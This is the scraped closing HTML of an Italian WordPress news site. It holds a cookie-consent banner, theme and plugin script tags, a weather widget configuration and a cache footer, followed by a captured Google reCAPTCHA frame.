			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69754ff025257
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[9.6,49.3],"today_humidity":97,"today_wind_speed":[3.2,2],"today_min":[9.6,49.3],"today_max":[9.6,49.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769299200,"day_name":"Dom","day_temp":[10,49],"owm_day_index":0},{"timestamp":1769385600,"day_name":"Lun","day_temp":[8,47],"owm_day_index":8},{"timestamp":1769472000,"day_name":"Mar","day_temp":[8,46],"owm_day_index":16},{"timestamp":1769558400,"day_name":"Mer","day_temp":[13,55],"owm_day_index":24},{"timestamp":1769644800,"day_name":"Gio","day_temp":[3,38],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1243/1357 objects using Redis
Page Caching using Redis 
Database Caching 15/45 queries in 0.049 seconds using Redis

Served from: www.zmedia.it @ 2026-01-25 00:04:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D1HacZcQpPPbb4-JZHx5Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769295860168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>